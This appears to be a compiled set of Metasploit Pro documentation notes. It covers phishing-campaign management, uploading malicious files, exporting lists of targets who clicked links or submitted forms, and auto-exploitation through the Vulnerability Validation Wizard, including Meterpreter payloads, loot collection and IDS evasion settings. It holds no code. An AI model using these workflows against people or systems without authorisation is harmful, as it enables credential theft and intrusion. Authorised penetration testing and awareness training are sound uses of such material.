

For example, if you view the findings for the recipients who filled out the web form, you will see the name and email of the human target that submitted the web form. If you click on their email address, you will see the data that they submitted.

1. Click the **Done** button to close the Findings window.

## **Adding a Campaign Component.**

1. From within a project, click the **Campaigns** tab.
2. When the Manage Campaigns area appears, find the campaign that you want to edit and click the **Edit** link.



1. When the campaign configuration page appears, click the **Add email, web page, or portable file** button. You can only add components to a campaign that uses the custom setup. You cannot add components to a campaign that you created with the canned phishing campaign.



1. Click on the campaign component that you want to add. After you add the component, the configuration page for the component appears. Follow the onscreen instructions to configure the component.



## **Removing a Campaign Component.**

1. From within a project, click the **Campaigns** tab.
2. When the Manage Campaigns area appears, find the campaign that you want to edit and click the **Edit** link.



1. When the campaign configuration page appears, click the **Edit** button located under Campaign Components. The component icons show red X’s that you can use to remove a component from the campaign.
2. Click the ‘**X**’ button for the component that you want to remove.
3. Click the **Done** button when you finish.

## Stopping a Campaign

1. From within a project, click the **Campaigns** tab.
2. When the Manage Campaigns area appears, find the campaign that you want to stop.
3. Click the **Stop** link.

## **Sending an Email Notification when a Campaign Starts**

Before you configure an email notification, you should verify that the SMTP settings for your mail server have been configured for Metasploit Pro. Go to **Administration > Global Settings** to view your SMTP settings.

1. From the campaign configuration form, locate the Notifications area.
2. Select the **Notify others before launching the campaign** option.
3. When the Notification Settings window appears, enter the email addresses of the people who you want to send the alert in the To field. To include multiple email addresses, use a comma separated list of email addresses. For example, you can enter a list like the following: joe@rapid7.com, mary@rapid7.com, jon@rapid7.com.
4. In the Subject field, enter the subject that you want the email to display. By default, Metasploit Pro auto-fills the subject for you with a canned subject line.
5. In the Message field, enter the information, or body, that you want to send in the email. For example, you may want to say something like, “This is a company wide alert to inform you that we are starting our security awareness program. If you have any questions, please contact John Smith.”
6. When you are done creating the notification email, click the **Save** button.

## **Uploading a Malicious File**

1. From within a project, click the **Campaigns** tab.
2. Click the **Manage Reusable Resources** tab.
3. From the **Resource** dropdown, select **Malicious Files**.
4. Click the **New Malicious File** button.
5. In the File name field, enter the name of the file that you are importing. The file name must include the file extension. For example, if you are uploading an executable file, the file name should include the exe extension.
6. Click the **Browse** button to navigate to the location of the file that you want to upload. Once you have found and selected the file, click the **Open** button. The path to the file will appear in the Attachment field.
7. Click the **Save** button.

## **Deleting a Campaign**

1. From within a project, click the **Campaigns** tab.
2. When the Manage Campaigns area appears, find the campaign that you want to delete.
3. Click the **Delete** button.
4. When the confirmation window appears, click **OK** to confirm that you want to permanently delete the campaign. All target lists and campaign components will be deleted from the project. You will no longer be able to view, run, or edit the campaign.

# Exporting Data.

You are able to export data about the campaign for later review.

## **Exporting a CSV File of Campaign Findings.**

1. From within a project, click the **Campaigns** tab.
2. When the Manage Campaigns area appears, find the campaign that contains the data that you want to export.
3. Click the **Findings** link.
4. Click on the stat bubble that represents the data that you want to export. For example, if you want to export the list of human targets that opened the email, click on the **% recipients opened the email** stat bubble. A list of human targets and the Export Data button appears.
5. Click the **Export Data** button.
6. When the Open window appears, choose the **Save File** option and click **OK**. The file saves to the Downloads folder on your system.

## **Exporting a CSV File of Emails Sent from a Campaign.**

1. From within a project, click the **Campaigns** tab.
2. When the Manage Campaigns area appears, find the campaign that contains the data that you want to export.
3. Click the **Findings** link.
4. Click on the **# emails were sent** stat bubble. A list of human targets and the Export Data button appears.
5. Click the **Export Data** button.
6. When the Open window appears, choose the **Save File** option and click **OK**. The file saves to the Downloads folder on your system.

## **Exporting a CSV File of Human Targets that Opened the Email.**

1. From within a project, click the **Campaigns** tab.
2. When the Manage Campaigns area appears, find the campaign that contains the data that you want to export.
3. Click the **Findings** link.
4. Click on the **% of recipients opened the email** stat bubble. A list of human targets and the Export Data button appears.
5. Click the **Export Data** button.
6. When the Open window appears, choose the **Save File** option and click **OK**. The file saves to the Downloads folder on your system.

## **Exporting a CSV File of Human Targets that Clicked on the Link.**

1. From within a project, click the **Campaigns** tab.
2. When the Manage Campaigns area appears, find the campaign that contains the data that you want to export.
3. Click the **Findings** link.
4. Click on the **% of openers clicked on link** stat bubble. A list of human targets and the Export Data button appears.
5. Click the **Export Data** button.
6. When the Open window appears, choose the **Save File** option and click **OK**. The file saves to the Downloads folder on your system.

## **Exporting a CSV File of Human Targets that Submitted the Form.**

1. From within a project, click the **Campaigns** tab.
2. When the Manage Campaigns area appears, find the campaign that contains the data that you want to export.
3. Click the **Findings** link.
4. Click on the **% of openers submitted the form** stat bubble. A list of human targets and the Export Data button appears.
5. Click the **Export Data** button.
6. When the Open window appears, choose the **Save File** option and click **OK**. The file saves to the Downloads folder on your system

Task-2

### Vulnerability Identification

**Working with the Vulnerability Validation Wizard**

Metasploit Pro simplifies and streamlines the vulnerability validation process. It provides a guided interface, called the Vulnerability Validation Wizard, that walks you through each step of the vulnerability validation process­—from importing Nexpose data to auto-exploiting vulnerabilities to sending the validation results back to Nexpose. You can even define exceptions for vulnerabilities that were not successfully exploited and generate a report that details the vulnerability testing results directly from Metasploit Pro.

When you launch the Vulnerability Validation Wizard, you will need to configure the settings for the following tasks:

* Creating a project.
* Scanning or importing Nexpose sites.
* Tagging Nexpose assets. (Optional)
* Auto-exploiting vulnerabilities.
* Generating a report. (Optional)

**Before You Begin**

Before you can run the Vulnerability Validation Wizard, you will need to make sure that you have access to a Nexpose instance. You can only validate vulnerabilities with Metasploit Pro if you have Nexpose Enterprise or Nexpose Consultant version 5.7.16 or higher. Please check your Nexpose edition before attempting to use the Vulnerability Validation Wizard.

You must also have at least one site set up in Nexpose. To learn how to set up a site, please view the [Nexpose documentation](https://insightvm.help.rapid7.com/).

**Adding a Nexpose Console**

You can configure a Nexpose console directly from the Vulnerability Validation Wizard. However, to simplify the vulnerability validation workflow, it is recommended that you globally add the Nexpose Consoles you intend to use prior to launching the wizard.When you globally add a Nexpose Console, it will be accessible to all projects and all users.

To configure a Nexpose Console:

1. Select **Administration > Global Settings** from the Administration menu.
2. Find the *Nexpose Consoles* area.



1. Click the **Configure a Nexpose Console** button.



1. When the *Configure a Nexpose Console* page appears, enter the following information:

* **Console Address** - The IP address to the server that runs Nexpose. You can also specify the server name.
* **Console Port** - The port that runs the Nexpose service. The default port is 3780.
* **Console Username** - The Nexpose username that will be used to log in to the console.
* **Console Password** - The Nexpose password that will be used to authenticate the user account.

1. Save the Nexpose Console.

**Vulnerabilities Imported from Nexpose**

The Vulnerability Validation Wizard only imports vulnerabilities that have matching Metasploit remote exploit modules that have a ranking of Great or Excellent. Because of this, you may see a large number of vulnerabilities that were discovered, but were not imported into your project because they did not have matching remote exploit modules that meet the required criteria.

**Vulnerability Validation Wizard Workflow**

To give you an idea of how you can configure the Vulnerability Validation Wizard, check out the workflow below:



**Configuring and Running the Vulnerability Validation Wizard**

1. From the Projects page, click on the **Vulnerability Validation** widget located under the Quick Start Wizards area. The Validate Vulnerabilities Wizard opens and displays the *Create Project* page.



1. In the *Project Name* field, enter a name for the project. The project name can contain any combination of alphanumeric characters, special characters, and spaces. You can also provide an optional description for the project, which typically explains the purpose and scope of the test.



1. Click on the **Pull from Nexpose** tab. The *Nexpose Consoles* page appears.



1. Click the **Nexpose Console** dropdown and select the console that you want to pull data from. If there are no consoles available, you can click the **Configure a Nexpose Console** link to add one.



1. After you select a console, you can choose whether you want to run a Nexpose scan or import existing Nexpose data. Depending on the option you choose, the wizard will show the appropriate configuration page.
2. Select the **Start a Nexpose Scan to get data** option.
3. Enter the host addresses, or assets, that you want to scan in the *Scan targets* field. You can enter a single IP address, a comma separated list of IP addresses, an IP range described with hyphens, or a standard CIDR notation.



1. Click the **Scan template** dropdown and select the template you want to use.

A scan template is a predefined set of scan options. There are a few default ones that you can choose from. For more information on each scan template, please see the [Nexpose documentation](https://insightvm.help.rapid7.com/).



1. Click the **Tag** tab.



1. Select the **Automatically tag by OS** option if you want to tag each host with its operating system.

If enabled, hosts will be tagged with os_linux or os_windows.



1. Select the **Use custom tag** option if you want to tag each host with a user-defined tag. If this option is enabled, the Vulnerability Validation Wizard displays the fields and options that you can use to create a custom tag.



1. After you configure the tagging options, click on the **Exploit** tab. The *Auto-Exploitation* page appears.



1. Click the **Minimum Reliability** dropdown and choose the module ranking you want to use. You should use **Great** or **Excellent**.
2. Use any of the following options to configure exploitation settings:
   * **Dry Run** - Prints a transcript of the exploits in the attack plan without running them.
   * **Collect Evidence** - Collects loot, such as screenshots, system files, passwords, and configuration settings from open sessions.
   * **Clean Up Sessions** - Closes all sessions after all tasks have run.
   * **Payload Type** - Specifies the type of payload that the exploit will deliver to the target. Choose one of the following payload types:
     + **Command** - A command execution payload that enables you to execute commands on the remote machine.
     + **Meterpreter** - An advanced payload that provides a command line that enables you to deliver commands and inject extensions on the fly.
   * **Connection Type** - Specifies how you want your Metasploit instance to connect to the target. Choose one of the following connection types:
     + **Auto** - Automatically uses a bind connection when NAT is detected; otherwise, a reverse connection is used.
     + **Bind** - Uses a bind connection, which is useful when the targets are behind a firewall or a NAT gateway.
     + **Reverse** - Uses a reverse connection, which is useful if your system is unable to initiate connections to the targets.
   * **Listener Ports** - Defines the ports that you want to use for reverse connections.
   * **Listener Host** - Defines the IP address you want to connect back to.
   * **Auto Launch Macro** - Specifies the macro that you want to run during post-exploitation.
   * **Concurrent Exploits** - Specifies the number of exploit attempts you want to launch at one time.
   * **Timeout in Minutes** - Defines the number of minutes an exploit waits before it times out.
   * **Transport Evasion** - Choose from the following transport evasion levels:
     + **Low** - Inserts delays between TCP packets.
     + **Medium** - Sends small TCP packets.
     + **High** - Sends small TCP packets and inserts delays between them.
   * **Application Evasion** - Adjusts application-specific evasion options for exploits involving DCERPC, SMB and HTTP. The higher the application evasion level, the more evasion techniques are applied.
   * **Included Ports** - Defines the specific ports you want to target for exploitation.
   * **Excluded Ports** - Defines the specific ports you want to exclude from exploitation.
3. Click the **Generate Report** tab if you want to include an auto-generated report at the end of the vulnerability validation test. If you do not want to include a report, deselect the **Generate Report** option and skip to the last step.



1. Enter a name for the report in the *Report Name* field, if you want to use a custom report name. Otherwise, the wizard uses an auto-generated report name.



1. Select whether you want to generate the report in PDF, RTF, or HTML. PDF is the preferred and default format.



1. Click the **Type** dropdown and select the report type you want to generate. You can choose the Audit report or the Compromised and Vulnerable Hosts report.
2. From the *Sections* area, deselect any sections you do not want to include in the report. Skip this step if you want to generate all the report sections.



1. Enter any hosts, or assets, whose information you do not want included in the report in the *Excluded Addresses* field. You can enter a single IP address, a comma separated list of IP addresses, an IP range described with hyphens, or a standard CIDR notation.

